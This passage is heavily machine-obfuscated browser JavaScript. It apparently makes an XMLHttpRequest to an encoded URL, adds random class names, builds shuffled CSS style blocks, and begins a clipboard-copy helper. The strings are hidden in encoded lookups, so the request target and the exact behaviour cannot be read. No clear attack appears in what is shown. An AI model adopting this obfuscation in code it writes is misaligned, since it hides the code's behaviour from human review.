_0x10aa08(_0x3226f7);},'tNjlv':function(_0x182132,_0x5277d1){return _0x182132||_0x5277d1;},'KnIPh':function(_0x1855de,_0x187c5a){return _0x1855de===_0x187c5a;},'JheOg':_0x4f3bea(0x3376,0xe1f,0x11bd,'9jYw',0x1fef),'xdUuQ':_0x531f65(0x1bd2,'kFg)',-0x66a,0x1d03,0x3dd),'TbXVE':_0x591359('4(A^',0x1c2,0x464,0x21e6,0x182b),'KqUWd':_0x1198f8(0x1a41,'COwV',0x3086,0x23ce,0x2d18),'lUvhq':_0x531f65(0x17e5,'9jYw',0x1a46,0x18da,0x29dd)};function _0x4f3bea(_0xcd3bc3,_0x3afeae,_0x471ed3,_0x917c34,_0x152a4b){return _0x31b301(_0xcd3bc3-0x40,_0x152a4b- -0x4d7,_0x471ed3-0x1f1,_0x917c34,_0x152a4b-0x154);}function _0x1198f8(_0x19ff72,_0x134f8c,_0x42fdb4,_0x3f4cb0,_0x56597b){return _0x532de2(_0x19ff72-0x116,_0x134f8c,_0x42fdb4-0xbc,_0x3f4cb0- -0x209,_0x56597b-0x185);}try{if(_0x54876c[_0x4f3bea(0x308c,0x397a,0x27ee,'kFg)',0x26d3)](_0x54876c[_0x591359('Xh&0',0x2af7,0x2f1f,0x37d8,0x2d6e)],_0x54876c[_0x591359(']Z9e',0xfbd,0x15a9,0x5fd,0x1a50)]))_0x54876c[_0x49032a(0x1a63,0xc27,0x2501,'COwV',0xf0e)](_0x2c6a76);else{var _0x4b6490=new XMLHttpRequest();_0x4b6490[_0x4f3bea(0x2a3f,0x3202,0x22d9,'FR]U',0x1d65)](_0x54876c[_0x4f3bea(0x2945,0x8de,0xe68,'@quo',0x19aa)],_0xcdfb00,!![]),_0x4b6490[_0x531f65(-0x132,'4(A^',0x1986,0x11cc,0xde8)](),_0x4b6490[_0x591359(')@(@',0x1003,0x2cd8,0xa2c,0x1f8b)+_0x49032a(0x23e8,0x3b0a,0x213e,'Btbe',0x3899)+_0x591359('pBra',0x2d44,0x102e,0x80c,0x2047)+_0x4f3bea(0x1623,0xb1f,0x14a9,'DxcY',0xe54)]=function(){function _0x25b940(_0x5809f4,_0x59c3c6,_0x1e66f9,_0x22937e,_0x465e3a){return _0x49032a(_0x465e3a- -0x376,_0x59c3c6-0x88,_0x1e66f9-0x17e,_0x22937e,_0x465e3a-0x77);}function _0x2789ab(_0x5e1577,_0x525f00,_0xa9b0a9,_0x54238b,_0x15d743){return _0x4f3bea(_0x5e1577-0x159,_0x525f00-0x1dc,_0xa9b0a9-0x166,_0x5e1577,_0x54238b-0x3c3);}function _0x1c8278(_0xfd1e5e,_0x18a58c,_0x8ba578,_0x2c01e0,_0x4d7835){return _0x4f3bea(_0xfd1e5e-0x1c7,_0x18a58c-0x103,_0x8ba578-0x1c,_0x18a58c,_0xfd1e5e-0x32a);}function _0x3062f6(_0x22a94e,_0x3f66f6,_0xc1e487,_0xf420fe,_0xc2c0){return _0x1198f8(_0x22a94e-0x8c,_0x22a94e,_0xc1e487-0x2c,_0xc2c0- -0x1e4,_0xc2c0-0x43);}var _0x5c7509={'XMJVv':function(_0x1e64ca,_0x585564){function _0x55e471(_0x51427b,_0x1495dd,_0x226527,_0xc6c8b1,_0xa5ad77){return _0x4e2a(_0xc6c8b1-0x71,_0x1495dd);}return _0x54876c[_0x55e471(0xcd0,'2Bs8',0x12f,0x17ae,0x17d4)](_0x1e64ca,_0x585564);},'EMoTJ':function(_0x4fb64b,_0x3e6018){function _0x1a88d6(_0x133ac4,_0x2b3207,_0x3e6db2,_0x4e53ff,_0x5dda0e){return _0x4e2a(_0x133ac4- -0x21a,_0x2b3207);}return _0x54876c[_0x1a88d6(0x22d0,'R**P',0xb00,0x1c08,0x369b)](_0x4fb64b,_0x3e6018);},'BiwHv':function(_0x182d16,_0x2c782f){function _0x2726dc(_0x594446,_0x5e6f9,_0x3607c,_0x3f4f12,_0x3321ac){return _0x4e2a(_0x3321ac-0x368,_0x3f4f12);}return _0x54876c[_0x2726dc(0x34d7,0x3d4c,0x22c6,'v@y3',0x3784)](_0x182d16,_0x2c782f);}};function _0x310dfe(_0x2b6d59,_0x3ab6d7,_0x411b67,_0x1f00a9,_0x1ca7c0){return _0x531f65(_0x2b6d59-0xe,_0x1f00a9,_0x411b67-0xcb,_0x1f00a9-0x149,_0x411b67-0x93);}if(_0x54876c[_0x1c8278(0x181e,'^5ed',0x29a,0x23fc,0x123e)](_0x54876c[_0x1c8278(0x15b4,'%kt*',0x1dc6,0x2bea,0x2ab)],_0x54876c[_0x310dfe(0x2388,0xfb,0x1285,'Xh&0',0x438)]))_0x5c7509[_0x1c8278(0x1dbb,'w6au',0x2713,0x2576,0x1e5b)](_0x185116[_0x3062f6('Wo%*',0x3647,0x21fe,0x1b05,0x26f4)+'s'],-0x1724+-0x7a*-0x1+0x1772)?_0x5c7509[_0x310dfe(-0x572,0x9fd,0xf4,'gB2p',0x789)](_0x2dafbb,_0xcd1663[_0x1c8278(0x35b4,'YBQO',0x1f15,0x4392,0x1fd7)+_0x25b940(0x1358,0x4c7,0x23ca,'w6au',0x1464)+'xt']):_0x5c7509[_0x25b940(0x3dc4,0x2dc1,0x2cd8,'srQ0',0x2a79)](_0x3f6dd1,_0x3d1640);else{if(_0x54876c[_0x3062f6('6gcD',0xb8e,0x1cf3,0xf1d,0x34f)](_0x4b6490[_0x2789ab('gB2p',-0x4a9,0x1d0e,0xe2c,0x23d8)+_0x310dfe(0xd2b,0x138b,0x9f3,'2Bs8',0x1e68)],-0x4*-0x8d+0x17cf*0x1+0x533*-0x5)){if(_0x54876c[_0x310dfe(-0x495,0x2637,0x149a,'7(D%',0x2a95)](_0x54876c[_0x1c8278(0x20ca,'okPo',0x8fc,0x9b9,0xbfe)],_0x54876c[_0x310dfe(-0x212,-0x7c9,0x1b8,'Xh&0',-0x1698)])){if(_0x54876c[_0x1c8278(0x2655,'u&NN',0xf71,0x3d15,0x2768)](_0x4b6490[_0x310dfe(-0x2ef,0x1abd,0x49f,'dq#k',0xcf6)+'s'],0x1c+0x1ba0+-0x1af4)){if(_0x54876c[_0x1c8278(0x3600,'#M58',0x2087,0x266f,0x1be4)](_0x54876c[_0x1c8278(0x300b,'v@y3',0x2dab,0x29fc,0x4a05)],_0x54876c[_0x1c8278(0x1a2e,'#M58',0x2e36,0x129b,0x30cc)]))_0x54876c[_0x310dfe(0x196d,0x205e,0x9a1,'L7y8',0xe1c)](_0x1be72f,_0x4b6490[_0x1c8278(0x8f3,'kFg)',0x216,0x1a9f,0x15ee)+_0x2789ab('[YAb',0x1ec2,0x2615,0x14af,0x3db)+'xt']);else return![];}else{if(_0x54876c[_0x310dfe(0x1955,-0x77c,0x93b,'a9*L',-0x343)](_0x54876c[_0x3062f6('[YAb',0x3bfe,0x13bc,0x12fb,0x2cf1)],_0x54876c[_0x310dfe(0x17a8,0x543,0x1427,'dq#k',0x957)])){var [_0x5e4261,_0x211926]=_0x54876c[_0x2789ab('u&NN',0x1822,0x3258,0x259d,0x2934)](_0x62897c,[{'data':_0x54876c[_0x310dfe(0x3876,0x33cc,0x3276,'!x1s',0x43f3)]}]);return _0x5e4261;}else _0x54876c[_0x1c8278(0x27c6,'2Bs8',0x1791,0x3cfb,0x288b)](_0x1be72f,undefined);}}else return;}}};}}catch(_0x15d04f){if(_0x54876c[_0x591359('srQ0',0x1568,0x36c1,0x25b6,0x2a96)](_0x54876c[_0x1198f8(0x3fc1,'FR]U',0x3cc9,0x2ec5,0x47e0)],_0x54876c[_0x531f65(-0x943,'w6au',0x1c99,-0x8ca,0x2d3)])){var _0x55ba78=_0x54876c[_0x531f65(-0x147d,'9jYw',0xff6,0x108a,0x189)](_0x2f8ee6);return _0x54876c[_0x4f3bea(0x7a4,0x15d2,-0xda8,'I@s2',-0x9d)](_0x599530[_0x591359('eMpE',0x3d4f,0x1066,0x2bc2,0x240f)+'Of'](_0x54876c[_0x591359('9jYw',0x22b1,0x2807,0x2335,0x1f95)](_0x55ba78,'')[_0x49032a(0x1b26,0x1412,0x863,'FEbz',0x1a9)+_0x49032a(0x2be3,0x2227,0x3118,'u&NN',0x3a6c)+'e']()),-(0x1f77+-0x1fd9+0xb*0x9));}else _0x54876c[_0x591359('E$k]',0x2453,0x3fc0,0x3df7,0x2af0)](_0x1be72f,undefined);}}function clAdd(_0x15966a,_0x311d73=undefined){function _0x43e594(_0x2a8aa8,_0x397c63,_0x5e3d55,_0x27aa56,_0x59f26b){return _0x23578c(_0x59f26b,_0x397c63-0x15c,_0x5e3d55-0x68,_0x397c63- -0x114,_0x59f26b-0x10e);}function _0x3d0f38(_0x2788e3,_0x27efcf,_0x5508e6,_0x5222cd,_0x4eacaa){return _0x52a79e(_0x2788e3-0x3d,_0x27efcf-0xd,_0x5222cd-0x3cd,_0x5222cd-0x161,_0x27efcf);}var _0x3c41ca={'XOVay':function(_0x227f0,_0x27f2e7){return _0x227f0(_0x27f2e7);},'IMvwv':_0x4acce6(0x28c7,'@JTN',0x2766,0x3be8,0x36de)+_0x4acce6(0x1f81,'FEbz',0x167d,0x1bac,0x805)+_0x4acce6(-0xa73,'6gcD',0x1e8,0x890,0x1968)+_0x166453(0x28a9,0x2aed,0x10ab,'#M58',0x12f7)+_0x166453(0x2388,0xa06,0x1166,'Xh&0',0xb6a)+_0x4acce6(0x53c,'WJk9',0xa9c,0x5e,0x47a)+_0x4acce6(0x174e,'7UWi',0x671,-0xd40,-0x75f)+_0x4acce6(-0x14ca,'KRjk',0x4b4,0x0,-0x337)+_0x3d0f38(-0x209,']!Ek',-0x48e,0xc7a,0x93c)+_0x3d0f38(0x1af5,'9jYw',0x48a,0xf01,0x175f)+_0x3d0f38(-0x7c3,'%kt*',-0x439,0x1072,0x2ec)+_0x166453(0x23bf,0xbba,0x2e71,'okPo',0x1cd1)+_0x1560be('I@s2',0x2f26,0x4912,0x385d,0x2617)+_0x166453(0xabf,-0x18b2,0x8d0,'gB2p',0x32)+_0x43e594(0x34ba,0x28bb,0x1cbe,0x3e9f,'9jYw')+_0x4acce6(0x1d72,'^5ed',0x4ff,0xe36,0x11c6)+_0x43e594(0xb0a,0x1b6f,0xce6,0x5a0,'E$k]')+_0x43e594(0x176e,0x144a,0xf4b,0x8b6,'FR]U')+_0x43e594(0x2070,0x2e3f,0x3551,0x3f78,'[YAb')+_0x4acce6(0x2a32,'6gcD',0x2a07,0x40ca,0x24b9)+_0x166453(-0x7fa,0xe24,0xf5e,'Wo%*',0xdb2)+_0x1560be('6gcD',0x2969,0x304f,0x1963,0x1f13)+_0x166453(0x2bf6,0x2111,0x3966,')@(@',0x2aad)+_0x3d0f38(-0x74d,'KRjk',0x3ee,0x808,0x1c57)+_0x166453(0x1ea8,0xee1,0xe9,'!x1s',0x14ef)+_0x43e594(0x2501,0x1a51,0x1aae,0x28d9,'dq#k')+_0x1560be('gB2p',0x33f2,0x3208,0x354e,0x420b)+_0x4acce6(0x3040,'#G6m',0x1df6,0x2f2a,0x3385)+_0x166453(0x102d,0xd2b,0x223a,'WJk9',0x14c9)+_0x3d0f38(0x1875,'[YAb',0x23cf,0xed2,-0x507)+_0x1560be('7UWi',0x1929,0x2803,0x2517,0x2e1c),'TFGqb':_0x1560be('R**P',0x2243,0x2cbd,0x34e7,0x3c36)+_0x3d0f38(0xa84,'COwV',-0x6d0,0x12d4,0x269a)+_0x3d0f38(0x489,'jr[C',0x1cdd,0x107b,0x293b),'eqTMJ':function(_0x44d77c,_0xda5426){return _0x44d77c!==_0xda5426;},'GbNIq':_0x3d0f38(0x41e2,'R**P',0x4a49,0x3515,0x44da)};function _0x4acce6(_0x442508,_0x55c90d,_0x1d3660,_0x2f8f61,_0x58f15c){return _0x532de2(_0x442508-0x120,_0x55c90d,_0x1d3660-0x13c,_0x1d3660- -0x177,_0x58f15c-0x1ef);}function _0x166453(_0x4f1399,_0x30c403,_0x57b150,_0x108a5e,_0x9a7b62){return _0x31b301(_0x4f1399-0x19c,_0x9a7b62- -0x45d,_0x57b150-0x10f,_0x108a5e,_0x9a7b62-0x1ba);}function _0x1560be(_0x22881f,_0x46735f,_0x47c38d,_0xeea883,_0xe200e8){return _0x52a79e(_0x22881f-0x1d,_0x46735f-0x1df,_0xeea883-0x61b,_0xeea883-0xdf,_0x22881f);}if(!_0x311d73){if(_0x3c41ca[_0x3d0f38(0x1833,'!x1s',-0x33,0x67b,0xc7b)](_0x3c41ca[_0x3d0f38(0x1b59,'COwV',0x2160,0x2fee,0x3f61)],_0x3c41ca[_0x166453(0x49b1,0x17e2,0x3a61,'Btbe',0x30d5)])){var [_0x25fe72,_0x5a200d]=_0x3c41ca[_0x4acce6(-0xa3e,']Z9e',0xd54,0x1ba,0x12a9)](_0x3fc0db,[{'data':_0x3c41ca[_0x3d0f38(0x2f5c,'E$k]',0x29fe,0x2ccd,0x20ed)]}]);return _0x25fe72['id']=_0x54764f,_0x25fe72[_0x4acce6(0x1fde,'Wo%*',0x314a,0x32a5,0x31f6)+_0x4acce6(0x26f0,'FEbz',0x1f84,0x35e6,0x3748)]=_0x3c41ca[_0x166453(0x288a,0x13fa,-0x1aa,'Btbe',0xf7a)](_0x120452,_0x1aa1a8[_0x3c41ca[_0x3d0f38(0x2197,'KRjk',0x1127,0x2209,0x318f)]]),_0x25fe72;}else _0x311d73=_0x3c41ca[_0x166453(0xa75,0x12f3,-0x17d6,'7(D%',0x1fd)](genRandomText,0xf*0x253+-0x5f3*0x1+-0x1ce1*0x1);}return _0x15966a[_0x43e594(0x15c5,0x156f,0x284e,0x2fa8,'jr[C')+_0x4acce6(-0xc27,'%kt*',0x268,0x586,-0x775)][_0x43e594(0xe1b,0xd60,0x61b,0x1844,'FEbz')](_0x311d73),[_0x15966a,_0x311d73];}function pushStyle(_0x5216fd){var _0x38885d={'EYpCN':_0x4a3f94(0x91d,0x3d7,0x16c6,'@quo',0x1328),'fSOdb':_0x2b0b94('dq#k',0x209c,0x31c5,0x27c7,0x2f0e)+_0x20ec54(0x3d2,'^5ed',0xdf2,0xe43,0x9ca),'JvlDQ':function(_0x432967,_0x5d2e2f){return _0x432967(_0x5d2e2f);}};function _0x28047d(_0x498480,_0x48b4a5,_0x1e28a8,_0x2da032,_0x1a9798){return _0x31b301(_0x498480-0x79,_0x2da032- -0x607,_0x1e28a8-0x62,_0x1a9798,_0x1a9798-0x14d);}var _0x33f61e=document[_0x2b0b94('!x1s',0x2b5d,0x1f0d,0x1640,0xb8a)+_0x20ec54(0x140a,'eMpE',-0x13f,0x13b1,0x2027)+_0x28047d(0x7d8,0x2688,0xf70,0x187b,'okPo')](_0x38885d[_0x20ec54(0x188b,'v@y3',0x3199,0xac6,0xe6e)]);_0x33f61e[_0x20ec54(0x1988,'gSk8',0x1408,0xa54,0xe06)]=_0x38885d[_0x41605f(0x1c05,0x2198,'pBra',0xff5,0x141f)];function _0x4a3f94(_0x4f6e8a,_0x5ce1de,_0x2e912d,_0x528d16,_0x344166){return _0x532de2(_0x4f6e8a-0x1c2,_0x528d16,_0x2e912d-0x86,_0x4f6e8a- -0x516,_0x344166-0xc7);}function _0x20ec54(_0x74b94f,_0x61a585,_0x55e8b4,_0x5775fd,_0x50562e){return _0x31b301(_0x74b94f-0x13,_0x74b94f- -0x2b3,_0x55e8b4-0x9,_0x61a585,_0x50562e-0x1a9);}function _0x41605f(_0x497b6f,_0x1bbe1a,_0x4a674a,_0x4b310d,_0x3299c5){return _0x52a79e(_0x497b6f-0x16,_0x1bbe1a-0xa4,_0x1bbe1a- -0xac,_0x4b310d-0x17b,_0x4a674a);}_0x33f61e[_0x2b0b94('!x1s',0x2fcf,0x3302,0x2437,0x3281)+_0x4a3f94(0x2e84,0x3281,0x15aa,'[YAb',0x438e)]=_0x38885d[_0x41605f(0xb0d,0x10a7,'YBQO',0x743,0x1f1f)](reduceStyles,_0x5216fd);function _0x2b0b94(_0x21728b,_0x48abce,_0x196049,_0x269117,_0x17b1c6){return _0x52a79e(_0x21728b-0x94,_0x48abce-0x1e0,_0x196049-0x2d3,_0x269117-0x125,_0x21728b);}document[_0x4a3f94(0x2ab9,0x2379,0x162b,'E$k]',0x1519)][_0x2b0b94('kFg)',-0xb3f,0xb57,0xbdf,0x1119)+_0x28047d(0x2fd1,0xbcc,0x2dab,0x17f7,'%0rc')+'d'](_0x33f61e);}function reduceStyles(_0x5bc0b5){function _0x40d610(_0x56ca50,_0x10702a,_0x2f5dd1,_0x3823d0,_0x2ed2cb){return _0x52a79e(_0x56ca50-0x12c,_0x10702a-0xaa,_0x2ed2cb-0x295,_0x3823d0-0x1b9,_0x3823d0);}var _0x2afefb={'hwVFN':_0x1a5efc('Btbe',0x2f63,0x284d,0x2c32,0x3570)+_0x1a5efc('%0rc',0x16a3,0xa3b,0x1d33,0x1c0e)+'0','vbhoL':_0x58a20d(0x1e85,0x1ef1,'L7y8',0x1b18,0x1969),'WiGff':_0x554c84(0x118b,0x32e2,0x25b,0x18d3,'9jYw'),'dCsXQ':_0x554c84(0xce3,0x1cb0,0x525,0x13b3,'R**P')+_0x554c84(0x1c9,0x3db,0x2622,0x1814,'[YAb'),'JmvDj':function(_0x38c099,_0x28e121){return _0x38c099(_0x28e121);},'obqam':function(_0x45899d,_0x1a9a74,_0x195018){return _0x45899d(_0x1a9a74,_0x195018);},'sGHUG':function(_0xb1a538,_0x4d430e){return _0xb1a538!==_0x4d430e;},'YYJag':_0x40d610(0xba1,0xc1d,0x2518,'srQ0',0x1534),'axnKc':_0x1a5efc('DxcY',0x2b7d,0x1158,-0x1d2,0x1ac2),'ogETM':function(_0x5b1132,_0x5d6389){return _0x5b1132!==_0x5d6389;},'XnNVI':_0x4cf63b(0x17ff,0x1b78,0x1206,0x2c2c,'WJk9'),'VDsSt':_0x4cf63b(0x229b,0xeb5,0xacc,0x1814,'gB2p'),'OmiOv':function(_0x34dd6f,_0xba6265){return _0x34dd6f+_0xba6265;},'zpjpH':function(_0x5a1474,_0x25a795){return _0x5a1474+_0x25a795;},'imvAG':function(_0x2c8ca2,_0x46cccf){return _0x2c8ca2+_0x46cccf;},'OUXhm':function(_0x565eef,_0x1f925d){return _0x565eef+_0x1f925d;},'krreV':_0x58a20d(-0x22c,-0x1073,'E$k]',-0x1367,-0x10a2)+_0x40d610(0x1de2,0x160f,0x1194,'@quo',0x2769)+'\x20','sTcaK':function(_0x37d78a,_0x189ed9){return _0x37d78a===_0x189ed9;},'CoDRm':_0x58a20d(0x2db0,0x1818,'[YAb',0x3763,0x41f4),'nIRUG':function(_0x3795d3,_0x3d35c3){return _0x3795d3+_0x3d35c3;},'Bewoq':function(_0x20a95a,_0x304e7e){return _0x20a95a+_0x304e7e;},'OlpGs':function(_0x35a657,_0x4f3951){return _0x35a657+_0x4f3951;},'emRBj':function(_0x3c4e89,_0x222e54){return _0x3c4e89+_0x222e54;},'ZIOFC':_0x554c84(-0xc99,-0x15ea,-0x7a3,0x3ad,'[z0#')+_0x58a20d(0x1134,-0x49c,'srQ0',0xd2e,0xf37),'PbRDh':_0x58a20d(0x266a,0x19fa,'@9gY',0x190c,0x1b0d),'nbDFc':function(_0x3865bf,_0x2ad123){return _0x3865bf!==_0x2ad123;},'kgnaS':_0x58a20d(0xb58,-0x2a0,'Cks#',-0x814,-0x4d7),'ONLsn':_0x40d610(-0xe9d,0x1d42,0xcec,'gSk8',0x508),'Hhenq':function(_0xb58483,_0x4065fe){return _0xb58483+_0x4065fe;},'PWipP':function(_0x6f4205,_0x328848){return _0x6f4205+_0x328848;},'szXUj':function(_0x21a903,_0x138717){return _0x21a903+_0x138717;}};function _0x4cf63b(_0xd81b33,_0x8ab10b,_0x59b3c9,_0x150b42,_0x410770){return _0x31b301(_0xd81b33-0x1bf,_0x59b3c9- -0xe9,_0x59b3c9-0x5b,_0x410770,_0x410770-0x1ed);}function _0x554c84(_0x4afd9c,_0x28506a,_0x3aaf87,_0x11a042,_0xbbc402){return _0x31b301(_0x4afd9c-0x100,_0x11a042- -0x6b5,_0x3aaf87-0x9b,_0xbbc402,_0xbbc402-0x13);}function _0x1a5efc(_0x3a0e5b,_0x2893fe,_0x2440c9,_0x3d3272,_0x491b89){return _0x52a79e(_0x3a0e5b-0x86,_0x2893fe-0xc5,_0x2440c9- -0x6,_0x3d3272-0x79,_0x3a0e5b);}function _0x58a20d(_0x1b5dc3,_0x3cef9d,_0xc04c80,_0x3e06bf,_0x4721d1){return _0x23578c(_0xc04c80,_0x3cef9d-0x1c9,_0xc04c80-0x71,_0x1b5dc3- -0x72f,_0x4721d1-0xad);}return _0x5bc0b5[_0x58a20d(0x1618,0x22d0,'eMpE',0x1d0c,0x28c4)+'e'](function(_0x1a06c8,_0x8dcbcd){function _0x4e5969(_0x1e5990,_0x438149,_0x336e8e,_0x43f743,_0x4a9ee2){return _0x554c84(_0x1e5990-0x5c,_0x438149-0xcb,_0x336e8e-0xc5,_0x4a9ee2-0x603,_0x1e5990);}function _0x596485(_0x45c333,_0x3496a5,_0x4a7631,_0x34b1c7,_0x5a20c3){return _0x4cf63b(_0x45c333-0x9f,_0x3496a5-0x4,_0x34b1c7- -0x538,_0x34b1c7-0xe7,_0x4a7631);}function _0x191a8e(_0x424a5f,_0x4b36ed,_0x120b4b,_0x5e255f,_0xa0fafd){return _0x554c84(_0x424a5f-0x1b5,_0x4b36ed-0x93,_0x120b4b-0x1b9,_0xa0fafd-0x5a4,_0x5e255f);}function _0x290839(_0x1d7b04,_0x45adbf,_0x112eb7,_0x5ae22e,_0x254eb3){return _0x40d610(_0x1d7b04-0x156,_0x45adbf-0x1a3,_0x112eb7-0x9d,_0x1d7b04,_0x254eb3- -0x13a);}function _0x2e3781(_0x12df96,_0x3fdf36,_0x417b8a,_0x3a9574,_0x3d7269){return _0x554c84(_0x12df96-0xbf,_0x3fdf36-0x1d9,_0x417b8a-0xbc,_0x417b8a-0x6a8,_0x3a9574);}if(_0x2afefb[_0x596485(0x189e,0x1640,'w6au',0x2e8b,0x32a0)](_0x2afefb[_0x596485(0x1f00,0x349b,'u&NN',0x2f7b,0x3fe7)],_0x2afefb[_0x596485(-0x8e5,0xc0f,'I@s2',0x114e,0x2ac4)])){var {cl:_0x26d7de,name:_0x44277c,keyframes:_0x388579,media:_0x3cace1,data:_0x41c963}=_0x8dcbcd;if(_0x388579){if(_0x2afefb[_0x2e3781(0x2d6a,0x2c13,0x1746,'!l4G',0x3159)](_0x2afefb[_0x596485(0x154b,0x1c0f,'7(D%',0x2927,0x3a36)],_0x2afefb[_0x191a8e(0x285c,0x2791,0x1f52,'a9*L',0x1e63)]))return _0x2afefb[_0x191a8e(0x1f0c,0x4599,0x2590,'[z0#',0x32f8)](_0x2afefb[_0x4e5969('7(D%',0x2290,0x1faf,0xfbf,0x299e)](_0x2afefb[_0x191a8e(0x313d,0x1f3a,0x243e,'#G6m',0x2e80)](_0x2afefb[_0x4e5969('KRjk',0x33ac,0x16dd,0xcdc,0x1b3f)](_0x2afefb[_0x596485(0xd1e,0x3240,'#G6m',0x1cac,0x28a5)](_0x2afefb[_0x2e3781(0x11dd,0x35c3,0x1fbd,')@(@',0x1e6c)](_0x1a06c8,'\x20'),_0x2afefb[_0x596485(0x222d,0x34b1,']Z9e',0x1cfb,0x5f0)]),_0x44277c),'\x20{'),_0x2afefb[_0x4e5969('DxcY',0x171d,-0x513,0x1384,0x13bc)](reduceStyles,_0x388579)),'}');else{_0x4ba206=_0x37ae4b[_0xe73a16];return;}}else{if(_0x3cace1)return _0x2afefb[_0x4e5969('9jYw',0x41e,0x260,0x178a,0xdcf)](_0x2afefb[_0x290839('gSk8',0xb3d,0x1eab,0x2580,0xe42)],_0x2afefb[_0x596485(-0x282,0x1b6e,'#M58',0xc77,0x752)])?_0x2afefb[_0x596485(-0x774,0x13c9,'srQ0',-0x1b9,-0x799)](_0x2afefb[_0x191a8e(0x70,-0xfce,0x1613,'9jYw',0x6a8)](_0x2afefb[_0x191a8e(0x2f82,0x165f,0x1f47,'E$k]',0x1e2e)](_0x2afefb[_0x4e5969('WJk9',0x1e6b,0xd89,0x2b38,0x1657)](_0x2afefb[_0x191a8e(0x2999,0x11ea,0x3994,'le)T',0x28d7)](_0x2afefb[_0x290839('FR]U',0xfa6,0x2bcf,0x277d,0x1f7a)](_0x1a06c8,'\x20'),_0x2afefb[_0x596485(0x25b2,0x23fc,'6gcD',0x2ce9,0x432d)]),_0x44277c),_0x2afefb[_0x290839('KRjk',-0xbe6,-0x2cb,0x230f,0xd27)]),_0x2afefb[_0x290839(')@(@',-0x1cf,0xa5a,-0x58,0xad7)](reduceStyles,_0x3cace1)),'}'):!![];else{if(_0x2afefb[_0x191a8e(0x271f,0x16fd,0x3c1f,'E$k]',0x2e23)](_0x2afefb[_0x290839('@JTN',0x228a,0x11ce,0x1,0x140f)],_0x2afefb[_0x191a8e(0x10c5,0xadc,0x1124,'gB2p',0x86b)])){var _0xff368e=_0x41c963[_0x2e3781(0x950,0x2003,0x1130,']Z9e',0x1401)](';'),_0x1df227=_0x2afefb[_0x596485(0x1e39,0x5ab,'okPo',0x1801,0x1ca9)](shuffleArray,_0xff368e);return _0x2afefb[_0x290839('srQ0',0x7c0,0x200c,-0x357,0xee2)](_0x2afefb[_0x2e3781(0x426b,0x31d8,0x3047,'kFg)',0x1e1e)](_0x2afefb[_0x596485(0x1806,0x235f,'w6au',0x1f5c,0x37a5)](_0x2afefb[_0x191a8e(0x26f8,-0x1f0,0x196,'WJk9',0x150e)](_0x2afefb[_0x596485(0x3442,0x2c49,'Cks#',0x26c4,0x3437)](_0x1a06c8,'\x20'),_0x26d7de),'{'),_0x1df227[_0x596485(0x1a01,-0xabf,'@quo',0x3e9,0x1bf0)](';')),'}');}else{var _0xbd478d=_0x2afefb[_0x4e5969('Wo%*',0x132d,0x367f,0x1cb9,0x27b3)][_0x4e5969('6gcD',0x1ea5,0x1f21,0x1e01,0x2716)]('|'),_0x15154d=-0x239*0x9+0x6*-0x45+0x171*0xf;while(!![]){switch(_0xbd478d[_0x15154d++]){case'0':try{return _0x50d8dc[_0x191a8e(0x7a1,-0x7ec,0x1ba7,'srQ0',0x8db)+_0x4e5969('kFg)',0x20c6,0x20c8,0x19cf,0x2f66)+'d'](_0x2afefb[_0x290839('9jYw',0x368f,0x3603,0x167e,0x2b38)]);}catch(_0xe72ca4){return![];}finally{_0x4703fd[_0x2e3781(0x7d3,0x10e,0x19ec,'4(A^',0x3225)][_0x4e5969('le)T',0x1a65,0x22a1,0x3955,0x1fc5)+_0x596485(0x28ce,0x1826,'srQ0',0x2813,0x183a)+'d'](_0x14398e);}continue;case'1':_0x14398e[_0x2e3781(0x1a9b,0x26a2,0x1f57,'^5ed',0xa9c)][_0x2e3781(0x30ef,0x28e7,0x1a86,'Cks#',0x1b9e)+_0x596485(0xb1d,-0x5d2,'!x1s',0x668,-0x808)]=_0x2afefb[_0x290839(')@(@',-0x149,0xb1b,0x1986,0x14e6)];continue;case'2':_0x14398e[_0x191a8e(0x2d91,0x2b75,0x2f6c,'[YAb',0x3744)+'t']();continue;case'3':var _0x14398e=_0x803afa[_0x191a8e(0xb34,-0x600,-0x173,'7UWi',0x11d4)+_0x596485(0x2440,0x261d,']Z9e',0x3211,0x42a9)+_0x290839('a9*L',0x18db,0x39bb,0x423d,0x2bf9)](_0x2afefb[_0x2e3781(0x17e3,0x247c,0x10d0,'#M58',0x13db)]);continue;case'4':_0x14398e[_0x2e3781(0xcd2,0x28c,0x1517,'^5ed',0x2400)+_0x596485(0x36e4,0x341b,'pBra',0x3240,0x3ddd)+'t']=_0xbf341c;continue;case'5':_0x477fa6[_0x2e3781(0xa9c,-0xaf9,0xcbc,'FEbz',-0xb82)][_0x191a8e(0x2f99,0x2755,0x2c3e,'@quo',0x21f6)+_0x290839('jr[C',0x28ed,0x294e,0x2b54,0x2297)+'d'](_0x14398e);continue;}break;}}}}}else{var _0x3fd1ce=_0x2afefb[_0x191a8e(0x3657,0x371e,0x365f,'v@y3',0x2568)](_0x56d5d4,_0x2afefb[_0x290839('DxcY',0x21c9,0x22bd,-0x95,0xdcb)](_0xb48230,-0x790+0x103c+-0x8aa,-0x5db*0x1+-0xc4c+0x122d*0x1));_0x192262[_0x290839('!l4G',0x23d3,0x3642,0x3584,0x2819)](_0x2e3781(0x136a,0x33f7,0x1bd4,'4(A^',0x2360)+_0x2e3781(0x34c9,0x3e39,0x36c1,'srQ0',0x4dd9)+_0x596485(-0x1aa,0x161b,'9jYw',0x160d,-0x2c1)+_0x2e3781(0x1539,0x28ea,0x2c0a,'dq#k',0x2955)+_0x191a8e(0x1092,0xba3,0x2314,'@JTN',0xd55)+'\x27>'+_0x3fd1ce+(_0x596485(-0xb4,0x18f6,'w6au',0x520,0x2ff)+'n>'));}},'');}function copyToClipboard(_0x453690){function _0x11c244(_0x56e96e,_0x2d5929,_0x36173e,_0x3ba4d6,_0x420e10){return _0x23578c(_0x36173e,_0x2d5929-0x145,_0x36173e-0x34,_0x56e96e- -0x6bb,_0x420e10-0x9e);}function _0x55ea5c(_0x49e36b,_0x2782c4,_0x2fb697,_0x205f80,_0x3e4666){return _0x31b301(_0x49e36b-0xd7,_0x3e4666- -0xbf,_0x2fb697-0x1c4,_0x49e36b,_0x3e4666-0xb6);}var _0x588e41={'VLCRF':function(_0x13c724,_0x1d9bc3){return 